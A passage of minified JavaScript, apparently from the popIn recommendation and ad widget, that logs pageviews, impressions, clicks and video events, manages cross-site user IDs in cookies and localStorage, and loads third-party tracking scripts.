aH=window._popIn_concatenation_param;aI.db="popin_media";aI.table="pageview_concatenation";aI.uniqueId="concatnation_pv";if(!A(aH)){aI.valid=false}else{aI.add("user_id",aH.user_id);aI.add("useragent_popin",aH.useragent);if(location.href.indexOf("tabelog.com")>-1){aI.add("pv_time",aH.pv_time);aI.add("pv_hostname",location.host)}aI.add("timestamp",Date.now())}},previewLog:function(aH){aH.db="popin_media";aH.table="discoverylogs";aH.uniqueId="pv";aH.add("r_url","");aH.add("type",0);this._setCommon(aH);this._addSegmentation(aH)},articleInViewLog:function(aJ,aM,aI){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aM.url);aJ.add("type",1);aJ.add("recommend_type",aM.type);aJ.add("recommend_position",aM.renderPosition);aJ.add("channel_id",aI.channelId||"");aJ.add("is_feed_module",aM.isFeedModule);aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aM.type==="cf"){if(aM.RecallRefer){var aL=aM.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL);aJ.add("cf_score",aM.score)}var aH=ae.identity;if(typeof aH==="object"){for(var aK in aH){if(aH.hasOwnProperty(aK)){aJ.add(aK,aH[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ)},articleClickLog:function(aJ,aN,aH,aM){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aN.url);aJ.add("type",2);aJ.add("recommend_type",aN.type);aJ.add("recommend_position",aN.renderPosition);aJ.add("is_feed_module",aN.isFeedModule);aJ.add("channel_id",aM.channelId||"");aJ.add("unit_width",aM.unit_width||"");aJ.add("unit_height",aM.unit_height||"");aJ.add("image_width",aM.image_width||"");aJ.add("image_height",aM.image_height||"");if(aN.type==="cf"){if(aN.RecallRefer){var aL=aN.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL)}var aI=ae.identity;if(typeof aI==="object"){for(var aK in aI){if(aI.hasOwnProperty(aK)){aJ.add(aK,aI[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ,{extra:[["ch",aM.channelId]]})},boxInViewLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",3);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="inview";this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",4);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";this._setCommon(aH);this._addSegmentation(aH)},boxInViewLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",5);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("box_position",aI.boxPosition);this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",6);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";aH.typeIndex=6;aH.channelId=aI.channelId;this._setCommon(aH);this._addSegmentation(aH)},intextBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",7);aH.add("is_feed_module",aI.isFeedModule||"");aH.add("channel_id",aI.channelId||"");aH.add("expected_ad",aI.expectedAdTotal);aH.add("rendered_ad",aI.renderedAdTotal||"");this._setCommon(aH);this._addSegmentation(aH)},videoLog:function(aH,aJ,aI){aH.db="popin_ads";aH.table="adlogs";aH.add("api_host",aD.apiHost);aH.add("type","video_"+aI);aH.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("timestamp",Date.now())},videoMediaDnaLog:function(aH,aJ,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aJ.video.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},checkSmjIdLog:function(aH,aK,aI){aH.db="popin_ads";aH.table="smj_id";aH.add("action","localStorage");aH.add("key",PopIn6.smjId);var aJ=window===top?location.host:(document.referrer.match(/^https?:\/\/([^\/]+)/)||[0,""])[1];aH.add("host",aJ)},boxInViewThirdLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",10);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("thirdInviewPosition",aI.thirdInviewPosition);this._setCommon(aH);this._addSegmentation(aH)},fixUidLog:function(aI,aJ,aH,aK){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",11);aI.add("param1",aJ);aI.add("param2",aH);aI.add("time",aK);this._setCommon(aI);this._addSegmentation(aI)},jsonpLog:function(aI,aH){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",15);aI.add("param1",aH);this._setCommon(aI);this._addSegmentation(aI)},cklogs:function(aI,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type",aH.type);aI.add("kc0",aH.kc0);aI.add("kc1",aH.kc1);aI.add("kc2",aH.kc2);aI.add("kc3",aH.kc3);aI.add("kc4",aH.kc4);aI.add("kc5",aH.kc5);this._setCommon(aI);this._addSegmentation(aI)}});P.Log._addLogger("inrecsys",{_setCommon:function(aH){var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}var aL=ae.common_category;if(A(aL)){aH.add("dish_common_category",Array.isArray(aL)?aL[0]:aL)}aH.add("key","key"+ac);aH.add("now",Date.now());aH.add("client_id",aJ.td_client_id);aH.add("url",aD.target);aH.add("uid",P.Uid.getUid());aH.add("smjId",PopIn6.smjId||"");aH.add("device",aD.device);aH.add("dish_media",aD.media);aH.add("dish_category",ae.category||"");aH.add("dish_domain",location.host);aH.add("td_ip",ae.ip||"");aH.add("v_dish_labels",ae.v_dish_labels||"");aH.add("v_dish_tlabels",ae.v_dish_tlabels||"");if(A(ae.logid)){aH.add("logid",ae.logid)}aH.add("api_host",aD.apiHost);var aK=["td_browser","td_browser_version","td_os","td_os_version"];aK.forEach(function(aM){aH.add(aM,aF[aM.replace(/td_/,"")])})},_setArticleData:function(aI,aM){aI.add("dish_td_title",ae.title||"");aI.add("dish_pubdate",ae.pubdate||"");aI.add("dish_td_url",encodeURIComponent(aD.target));var aN=aM.originalUrl;var aL=aM.common_category||"";aI.add("fruit_common_category",Array.isArray(aL)?aL[0]:aL);aI.add("fruit_domain",al(aN).host);aI.add("fruit_td_title",aM.title);aI.add("fruit_title",aM.originalTitle);aI.add("fruit_pubdate",aM.pubdate);aI.add("fruit_category",aM.category);aI.add("fruit_td_url",aM.pureUrl);aI.add("fruit_media",aM.media);aI.add("fruit_image",aM.image);aI.add("image_hash",aM.imageHash);aI.add("fruit_recommend_type",aM.type);aI.add("fruit_recommend_position",aM.renderPosition);if(aM.type==="cf"){if(aM.RecallRefer){var aK=aM.RecallRefer;if(Array.isArray(aK)){aK=aK.join("|")}aI.add("recall_refer",aK)}var aH=ae.identity;if(typeof aH==="object"){for(var aJ in aH){if(aH.hasOwnProperty(aJ)){aI.add(aJ,aH[aJ])}}}}},previewLog:function(aH){aH.api="other";aH.uniqueId="pv";this._setCommon(aH);aH.add("domain",location.host)},adInViewLog:function(aI,aM,aH){return;if(aM.reserved){aI.valid=false}aI.api="ad";this._setCommon(aI);aI.add("type","imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aM.nid);aI.add("token",aM.token);aI.add("timestamp",ac);aI.add("box_position",aH.boxPosition||"");aI.add("channel_id",aH.channelId);if(aM.c1){aI.add("c1",aM.c1)}if(aM.c2){aI.add("c2",aM.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("fruit_userid",aM.userid||"");aI.add("fruit_campaign",aM.campaign||"");aI.add("fruit_title",aM.title||"");aI.add("fruit_domain",aM.domain||"");aI.add("fruit_business_type",aM.business_type||"");aI.add("v_fruit_word",aM.v_fruit_word||"");aI.add("image_hash",aM.image_hash);aI.add("ad_position",aM.adPosition);aI.add("sample",aM.sample||"");aI.add("classify",aM.classify||"");aI.add("image",aM.image||"");aI.add("fruit_image",aM.image||"");if(typeof aM.clarity!=="undefined"){aI.add("clarity",aM.clarity||"")}if(typeof aM.aesthetic!=="undefined"){aI.add("aesthetic",aM.aesthetic||"")}var aL=["smjId","client_id","c1","popin_version","td_global_id","td_version","td_charset","td_language","td_path"];for(var aJ=0;aJ<aL.length;aJ++){delete aI.data[aL[aJ]]}var aK=aE(aM.element);aI.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aI.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag())},articleClickLog:function(aI,aK,aH,aJ){aI.api="discovery";this._setCommon(aI);aI.add("type","click");this._setArticleData(aI,aK)},articleInViewLog:function(aH,aI){this.articleCounter=!A(this.articleCounter)?1:this.articleCounter+1;if(this.articleCounter>(o.inrecsysMaxArticleImpLog||3)){aH.valid=false}aH.api="discovery";this._setCommon(aH);aH.add("type","imp");this._setArticleData(aH,aI)}});P.Performance={isSupported:(window.performance)&&(typeof window.performance.getEntries==="function")&&(typeof window.performance.now==="function"),enableMonitor:true,sample:0.1,isResourceReady:false,db:"fe_performance",table:"base_monitor",id:+(new Date),marks:{},data:{},resourceFilterRules:[function(aH,aI){if(/popin.cc\/searchbox\/.+\.js$/.test(aI.name)){aH.addMark("request_config_start",aI.startTime);aH.set("rcd",parseInt(aI.duration,10));aH.addMark("request_config_end",aI.responseEnd);return true}},function(aH,aI){if(aI.name.indexOf(aD.apiUrl)===0){aH.addMark("request_api_start",aI.startTime);aH.set("rad",parseInt(aI.duration,10));aH.addMark("request_api_end",aI.responseEnd);return true}}],init:function(){if(!this.isSupported){return}var aH=aD;if(typeof aH.performanceSample==="number"){this.sample=aH.performanceSample}if(typeof aH.enablePerformanceMonitor!=="undefined"){this.enableMonitor=aH.enablePerformanceMonitor}if(W!==0||Math.random()>this.sample){this.enableMonitor=false}this.addMark("discovery_init",PopIn6.__PERFORMANCE_DISCOVERY_INIT__);if(this.enableMonitor){this.bindEvent()}return this},bindEvent:function(){var aH=this;window.addEventListener("load",function(){aH.isResourceReady=true;if(aH.marks.is_box_rendered){aH.report()}},false)},moniteBoxInview:function(){try{var aJ=this;var aH=[];aD.templates.forEach(function(aL){var aK=aL.selector;if(aH.indexOf(aK)===-1){s(aK,function(){if(!aJ.marks.box_in_view){aJ.addTimeMark("box_in_view").report()}});aH.push(aK)}})}catch(aI){}},addTimeMark:function(aH){if(!this.isSupported){return this}if(aH==="box_did_render"&&this.marks.box_did_render!==void 0){return this}this.marks[aH]=window.performance.now();return this},addMark:function(aH,aI){this.marks[aH]=aI;return this},set:function(aH,aI){this.data[aH]=aI;return this},collectResourceInfo:function(){var aH=window.performance.getEntries();var aO=this.resourceFilterRules;var aM=aO.length;var aI={};for(var aK=0,aL;aL=aH[aK++];){for(var aJ=0,aN;aN=aO[aJ];aJ++){if(!aN(this,aL)){continue}aI[aN.key]=aL;aO.splice(aJ,1);aM--;break}if(aM===0){break}}},analyse:function(){var aH=this.data;var aI=G();aH.host=aI.host;aH.user_agent=aI.user_agent;aH.browser=aI.browser;aH.browser_version=aI.browser_version;aH.os=aI.os;aH.os_version=aI.os_version;aH.device=V();aH.screen=aI.screen;aH.api_host=aD.apiHost;aH.media=aD.media;aH.libLoadMode="inline";aH.rcs=parseInt(this.marks.request_config_start,10);aH.di_awr=this.calculate("discovery_init","api_will_request");aH.awr_ras=this.calculate("api_will_request","request_api_start");aH.rae_adwd=this.calculate("request_api_end","api_data_will_deal");aH.adwd_bdr=this.calculate("api_data_will_deal","box_did_render");aH.total=this.calculate("request_config_start","box_did_render");aH.popin_version=6;aH.performance_id=this.id},calculate:function(aJ,aI){var aH=this.marks;if(typeof aH[aJ]==="undefined"||typeof aH[aI]==="undefined"){return"null"}return parseInt(aH[aI]-aH[aJ],10)},report:function(){if(!this.enableMonitor||!this.isResourceReady||!this.marks.is_box_rendered||this.isReported){return}this.collectResourceInfo();this.analyse();if(this.data.total>0){this.log(this.data)}this.isReported=true;return this},log:function(aK,aJ,aH){aH=aH||this.db;aJ=aJ||this.table;var aI=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:aH});aI.addRecord(aJ,aK);return this}};(function(){var aH="_popIn_box_position_style_key_";P.Class("PositionAndStyle",{init:function(aI){this.positionAndStyleObj=aI||{};this.channelId=this.positionAndStyleObj.channelId;this.boxPosition=this.positionAndStyleObj.boxPosition||{};this.articleStyleMonitor=this.positionAndStyleObj.articleStyleMonitor||{};this.position="";this.styleMonitor="";this.timer=null;this.timerTimes=0;this.intervalPositionAndStyle()},intervalPositionAndStyle:function(){this.timer=setTimeout(this.setPositionAndStyle.bind(this),500)},setPositionAndStyle:function(){this.timerTimes++;var aJ=[];this.position=this.boxPosition.getPosition();this.styleMonitor=this.articleStyleMonitor.getStyleFlag();if(this.position&&this.styleMonitor){if(window.popInPositionAndStyle){var aI=am.valid?am.local.get(aH):"[]";aI=JSON.parse(aI);aI.push({channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor});aJ=aI}else{aJ=[{channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor}];window.popInPositionAndStyle=true}am.valid&&am.local.set(aH,JSON.stringify(aJ));clearTimeout(this.timer)}else{this.timerTimes<10?this.intervalPositionAndStyle():clearTimeout(this.timer)}}},{getPositionAndStyle:function(){var aI="";var aK="";var aJ=am.valid?am.local.get(aH):"";if(aJ){aJ=JSON.parse(aJ);if(aJ&&aJ.length>0){aI=aJ[0].boxPosition||"";aK=aJ[0].adStyleMonitor||""}}return{boxPosition:aI,adStyleMonitor:aK}}})})();P.Class("Tagtoo",{loadTrack:function(){window.tagtoo_advertiser_id=3134;var aI=document.createElement("script");aI.type="text/javascript";aI.async=true;aI.src="//ad.tagtoo.co/media/ad/track.js";var aH=document.getElementsByTagName("script")[0];aH.parentNode.insertBefore(aI,aH)},loadTuec:function(){var aH=document.createElement("script");aH.async=true;aH.src="https://uec.tagtoo.co/tuec.js";aH.onload=function(){var aI=P.Uid.getUid();window.tuec.send({partnerId:1008,userId:aI})};document.body.appendChild(aH)},loadTagtoo:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadTrack();this.loadTuec()}});P.Class("Template",{init:function(aI){this.setDefaults();for(var aH in aI){this[aH]=aI[aH]}this.selectorStr=this.selector;this.selector=document.querySelector(this.selectorStr);this.isFullClick=this.plugins.some(function(aJ){return aJ.toLowerCase().indexOf("clickall")>-1||aJ.toLowerCase().indexOf("fullclick")>-1})},setDefaults:function(){this.notFoundImg=window.PopIn6.protocol+"//"+aj+"/images/noimg.png";this.imageInView=true;this.adVideoPosition=1;this.adVideoInsertSelector=false;this.adVideoInsertPosition="BeforeEnd";this.addTargetBlank=false;this.isTargetTop=false;this.plugins=[];this.isFullClick=false;this.canInfiniteAds=true;this.includeRules=[];this.excludeRules=[];this.dateFormat="Y.M.D";this.isClickHistory=true;this.hideHistory=false;this.articleNoDisplayPeriod=7;this.aboutPageType=(V()==="mobile")?"newTab":"dialogue"}});(function(aH){aH.Class("Tuid",{},{getTuids:function(){var aI={fluct_ppUUIDv4:"ss_fl_pp",__yh_tag:"ss_yh_tag",pub_pp_tag:"ss_pub_pp",__im_ppid:"ss_im_pp",__im_uid:"ss_im_id",gn_ppid:"ss_gn_pp"};var aJ={};Object.keys(aI).forEach(function(aK){var aL=aH.Cookie.get(aK);if(!aL&&am.valid){aL=am.local.get(aK)}aJ[aI[aK]]=aL});return aJ},convertObjectToParameterString:function(aI){var aK="";var aL={};for(var aJ in aI){aL=aI[aJ];if(typeof aL==="undefined"){continue}aK+="&"+aJ+"="+aL}return aK},})})(P);(function(aX,aN){var aR="_ss_pp_id";var aS="_ss_pp_id";var aL=/^[\d\w]{32}|\d{13}$/;var aM="OPT_OUT";var aI="uid_gen_time";var aW=false;var aP="";function aY(){aP=aV(aX.Cookie.get(aS))||aV(aJ(aR))||aT();aO(aP)}function aT(){aW=true;am.valid&&am.local.set(aI,aH());return[aU(8),aU(4),aU(4),aU(3),aH()].join("")}function aK(a1){var a0=location.host.split(".");var a3=a0.length-2;var a2;do{a2="."+a0.slice(a3).join(".");aX.Cookie.set(aS,aP,{domain:a2});aX.Cookie.set(aS,aP,{expires:365,domain:a2,path:"/"});if(aX.Cookie.get(aS)==aP){break}}while(--a3>=0)}function aH(){var a0=new Date();a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return""+a0.getTime()}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aV(a0){return aL.test(a0)?a0:(aM===a0)?a0:false}function aO(a0){aZ(aR,a0);aK(a0)}function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aJ(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aQ(a0){if(aN.Treasure2){(new aN.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("popin_uid_change_log",a0)}else{setTimeout(function(){aQ(a0)},1000)}}aY();aX.Class("Uid",{},{getUid:function(){return aP},setUid:function(a1){if(!aV(a1)){return}if(a1!==aP&&!aW){var a0=aF||{};aQ({previous_id:aP,current_id:a1,host:location.host,media:o.media,os:a0.os,device:V(),os_version:a0.os_version,browser:a0.browser,browser_version:a0.browser_version,screen:a0.screen,viewport:a0.viewport,charset:a0.charset,language:a0.language,color:a0.color});aW=false}aP=a1;aO(aP)},getUidCTime:function(){return aP&&aP.length>13?aP.substring(aP.length-13,aP.length):""},getUidGenTime:function(){var a0="",a1=this.getUidCTime(),a3="",a2=new RegExp("^[0-9]*$");if(am.valid){a3=am.local.get(aI)||aH()}else{a3=aH()}if(a2.test(a1)){a0=a1}else{if(a3){a0=a3}}return a0}})})(P,window);(function(){var aN="";var aM="";var aR="__pi_u_id__";var aS=/^([\d\w]{32})|(\d{13})-\d+$/;var aJ="https://api.popin.cc";var aY=aJ+"/iframe/piuid.html?ac=piuid&t=15888888";var aQ=null;var aO=false;P.Class("UserId",{init:function(){try{if("function"===typeof window.postMessage&&!/.+_sdk$/.test(o.pid)){aX()}aM=aK(aR)||"";var a1=aK("_ss_pp_id")||"";if(aS.test(aM)){aN=aM.split("-")[0];return}else{aI(aR)}if(/^([\da-f]{32})|(\d{13})$/.test(a1)){aN=a1;aM=a1+"-"+aH();aZ(aR,aM);aO=true;return}else{aI("_ss_pp_id")}PopIn6.event.addEventListener("result-loaded",function(a2){var a3=JSON.parse(atob(a2.cdata));if(a3&&a3.uid&&(!aN||aO)){aN=a3.uid;aM=aN+"-"+aH();aZ(aR,aM);aO=true}})}catch(a0){aW(a0)}},getUid:function(){if(!aN){aT()}return aN}});function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aK(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aI(a0){try{return localStorage.removeItem(a0)}catch(a1){return""}}function aX(){aQ=E(aY);function a0(a1){try{if(aQ.window!==a1.source){return}var a2=JSON.parse(a1.data);if(a2.action==="get"){aV(a2.payload)}else{if(a2.action==="done"){window.removeEventListener("message",a0);aQ.parentNode&&aQ.parentNode.removeChild(aQ);aQ=null}}}catch(a3){aW(a3)}}window.addEventListener("message",a0,false)}function aL(a0){if(!aS.test(a0)){return}aQ.window.postMessage(JSON.stringify({action:"setId",payload:a0}),aJ)}function aV(a2){if("string"!==typeof a2||!aS.test(a2)){aL(aM);return}if(!aN||aO){aM=a2;aN=a2.split("-")[0];aZ(aR,a2);aO=false;return}if(a2===aM){return}var a1=a2.split("-");var a0=aM.split("-");if(a0[1]>=a1[1]){aN=a1[0];aZ(aR,a2);if(a1[0]!==a0[0]&&aK(aR)===a2){aP({previous_id:a0[0],previous_create_time:a0[1],current_id:a1[0],current_create_time:a1[1],host:top.location.host})}return}aL(aM)}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aT(){aN=[aU(8),aU(4),aU(4),aU(4),aU(12)].join("");aM=aN+"-"+aH();aZ(aR,aM);aO=true;return aM}function aH(){var a0=new Date;a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return a0.getTime()}function aP(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("uid_change_log",a0)}else{setTimeout(function(){aP(a0)},1000)}}function aW(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"})).addRecord("err_log",{msg:a0.message||"",stack:a0.stack||"",name:a0.name||"",ua:navigator.userAgent})}else{setTimeout(function(){aW(a0)},1000)}}})();P.Class("Video",{init:function(aH,aI){this.container=aH;this.template=aI;this.logs={};if(typeof _popIn_noVideo_loader==="function"){PopIn6.event.addEventListener("no-video",_popIn_noVideo_loader)}if(!am.valid){return}if(V()!=="mobile"){return}var aJ=this.getVideo();if(A(aJ)){this.renderVideo(aJ)}},getVideo:function(){var aN=[];if(A(aD.adVideo)&&A(ae.ad_video)){aN=aN.concat(ae.ad_video)}if(A(aD.adReservedVideo)&&A(ae.ad_reserved_video)){aN=aN.concat(ae.ad_reserved_video)}if(aN.length===0){PopIn6.event.fireEvent("no-video",[])}var aM=am.session.get("_video")||"";aM=aM.split(".");var aL=[];for(var aK=0;aK<aN.length;aK++){var aJ=aN[aK];var aI=0;for(var aH=0;aH<aM.length;aH++){if(aM[aH]===aJ.nid){aI++}}if(aI>1){continue}aL.push(aJ)}return aL.length>0?aL[0]:false},createContainer:function(){var aH=false;if(typeof window._popIn_video6!=="undefined"){return false}if(A(this.template.adVideoInsertSelector)){aH=document.body.querySelectorAll(this.template.adVideoInsertSelector)}else{aH=this.container.querySelectorAll("._popIn_infinite_page")}if(aH.length>0&&this.template.adVideoPosition-1<aH.length){return aH[this.template.adVideoPosition-1]}return false},renderVideo:function(aJ){var aI=this.createContainer();if(!A(aI)){return}var aH=af(document.createDocumentFragment(),"div","_popIn_infinite_video");var aN=this.template.adVideoInsertPosition.toLowerCase();if(aN==="beforebegin"){aI.parentNode.insertBefore(aH,aI)}if(aN==="afterbegin"){aI.insertBefore(aH,aI.firstChild)}if(aN==="beforeend"){aI.appendChild(aH)}if(aN==="afterend"){aI.parentNode.insertBefore(aH,aI.nextSibling)}var aP=al(aD.apiUrl);var aQ=[["discoveryplus.popin.cc","jp"],["jp.popin.cc","jp"],["tw.popin.cc","tw"],["kr.popin.cc","kr"],["sg.popin.cc","sg"],["th.popin.cc","th"],["id.popin.cc","id"],["popin.cc","jp"],["popin.baidu.com","cn"]];var aM="jp";for(var aO=0,aL=aQ.length;aO<aL;aO++){var aK=aQ[aO];if(aP.host.indexOf(aK[0])>-1){aM=aK[1];break}}window._popIn_video6={container:aH,data:aJ,logger:this,country:aM};var aR=document.createElement("script");aR.type="text/javascript";aR.charset="UTF-8";aR.async=true;if("cn"==aM){aR.src=window.PopIn6.protocol+"//images-cn.popin.cc/popin_video6_ads-min.js"}else{aR.src=window.PopIn6.protocol+"//"+aj+"/popin_video6_ads-min.js"}var aS=document.getElementsByTagName("script")[0];aS.parentNode.insertBefore(aR,aS);return},log:function(aK){var aS=aK.type;var aN=aS+(A(aK.value)?"_"+aK.value:"");if(!A(this.logs[aN])){this.logs[aN]=1}else{this.logs[aN]++}var aI=this.logs[aN];aK.counter=aI;var aP=aK.video;var aU=(A(aP.type)&&aP.type==="vast")?true:false;if(aS==="second"&&aI>1){return}if(aS==="percent"&&aI>1){return}if(aS==="inview"&&aP.tracking_pixel&&aI===1){y(aP.tracking_pixel)}var aT=A(aP.video.background)||(A(aP.video.type)&&aP.video.type==="vertical");var aM=aD.apiHost;function aH(aV){aV.forEach(function(aW){aO(aW,true)})}function aO(aV,aW){new Image().src=aV+(A(aW)?"":"&t="+Date.now())}function aL(aV){P.Log.videoLog(aK,aV)}if(aN==="full"&&aU&&A(aP.ClickTracking)&&aI===1){aH(aP.ClickTracking)}if(aN==="second_1"){}if(A(aP.video.play_time_seconds)&&aN==="second_"+aP.video.play_time_seconds){var aR=aP.url;aR+=((aR.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aR+"&target=c");if(aU&&A(aP.Impression)){aH(aP.Impression)}aL("playTimeSeconds")}if(aN==="percent_100"){var aQ=aP.url;aQ+=((aQ.indexOf("?")>0?"&":"?")+"type=end&api_host="+aM);aO(aQ);if(aU&&A(aP.complete)){aH(aP.complete)}}if(aN==="second_2"){if(PopIn6.requestCountry!=="th"){this.saveHistory(aK)}var aJ=aP.url;aJ+=((aJ.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aJ+(A(aP.video.play_time_seconds)?"&target=m":""));aL("imp");P.Log.videoMediaDnaLog(aK,aS);if(aU&&A(aP.start)){aH(aP.start)}return aL("2s")}if(aN==="second_3"){return aL("3s")}if(aS==="percent"){if(aK.value%25===0||aK.value===95){if(aU){switch(aK.value){case 25:aH(aP.firstQuartile);break;case 50:aH(aP.midpoint);break;case 75:aH(aP.thirdQuartile);break;default:break}}return aL(""+aK.value)}}if(aS==="share"){return aL("share_"+aK.value)}if(!A(aK.value)){return aL(aS)}},saveHistory:function(aI){var aH=am.session.get("_video");if(A(aH)){aH+=("."+aI.video.nid)}else{aH=aI.video.nid}am.session.set("_video",aH)}});var W=0;W+=(location.href.indexOf("popintest=true")>-1?1:0);W+=(location.href.indexOf("popinadtest=true")>-1?1:0);W+=(location.href.indexOf("popinadid=")>-1?1:0);W+=(location.href.indexOf("popinadimage=")>-1?1:0);W+=(location.href.indexOf("popinvideotest=")>-1?1:0);K._testMode=W;var ad="__smjidfa__";if(am.valid){PopIn6.smjId=am.local.get(ad)}var ac=Date.now();var aD=new P.Config();var ae={};K._selectedArticles=aw;K._config=aD;K._start=ac;window.PopIn=window.PopIn||{};T(14,aD);window.PopIn.init=function(aH){aH=aH||{};aw=[];aD=new P.Config(aH);ae={};ac=Date.now();new P.Loader()};var F="";if(am.valid){F=am.local.get("_ss_pp_id")||""}var Y=function(){var aL=[["news.google.co","portal_google"],["search.yahoo.co","search_yahoo"],["facebook.co","sns_facebook"],["twitter.co","sns_twitter"],["t.co$","sns_twitter"],["yahoo.co","portal_yahoo"],["goo.ne","portal_goo"],["infoseek.co","portal_infoseek"],["msn.com","portal_msn"],["excite.co.jp","portal_excite"],["livedoor.com","portal_livedoor"],["search.naver.com","search_naver"],["naver.com|naver.jp","sns_naver"],["hatena.ne.jp","sns_hatena"],["aol.jp","portal_aol"],["google.co","search_google"],["www.bing.com","search_bing"],["www.biglobe.ne.jp","portal_biglobe"],["www.smartnews.be|www.smartnews.com","app_smartnews"],["gunosy.com","app_gunosy"],["newspicks.com","app_newspicks"],["antenna.jp","app_antenna"],["paid.outbrain.com","paid_outbrain"],["trc.taboola.com","paid_yahoo"],["dsp.logly.co.jp","paid_logly"]];aL.push([location.host,"site"]);var aJ="other";var aK=al(document.referrer).host;for(var aI=0,aM=aL.length;aI<aM;aI++){var aH=aL[aI];if(RegExp(aH[0]).test(aK)){aJ=aH[1];break}}if(document.referrer===""){aJ="organic"}if(location.href.indexOf("utm_medium=logly")>-1){aJ="paid_logly"}return aJ};var B=Y();P.Performance.init();PopIn6.event.fireEvent("after-init",[]);new P.Loader();new P.Tagtoo().loadTagtoo();new P.Dmp().loadDmp()}catch(aC){window.PopIn6.handleError(aC)}})();var w=function(){var s=0;var i=false;var z=function(B){s++;i=B};window.addEventListener("touchstart",z,false);window.addEventListener("click",z,false);window.addEventListener("mousedown",z,false);var x={};function y(B){if(B.valid===false){return false}if(B.uniqueId){var C=B.type+"|"+B.uniqueId;if(B.type==="treasure"&&B.typeIndex===6&&B.uniqueId==="imp"){C=B.type+"|"+B.uniqueId+"|"+B.channelId}if(x[C]){return false}x[C]=1}return true}var A={};A.Class=function(C,B){this[C]=function(){if(this.init){this.init.apply(this,arguments)}};B.type=C.toLowerCase();this[C].prototype=B};A.Class("Basic",{init:function(){this.data=[];this.mode="normal"},add:function(B,C){this.data.push(B+"="+C)},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("t",Date.now());if(PopIn6&&PopIn6.requestCountry&&this.mode==="normal"){this.add("tz",PopIn6.requestCountry)}var D=window.PopIn6.protocol;var C=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/log.gif?":"//r.popin.cc/log.gif?";var B=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/s.gif?":"//r.popin.cc/s.gif?";if(y(this)){switch(this.mode){case"normal":this.imageLog(D+B+this.data.join("&"));break;case"other":this.imageLog(D+C+this.data.join("&"));break}}}});A.Class("Treasure",{init:function(){this.data={}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},getTrackValues:function(){return PopIn6._logger.trackValues||{}},execute:function(){this.data.interaction_number=s;if(i){if(i.touches){var 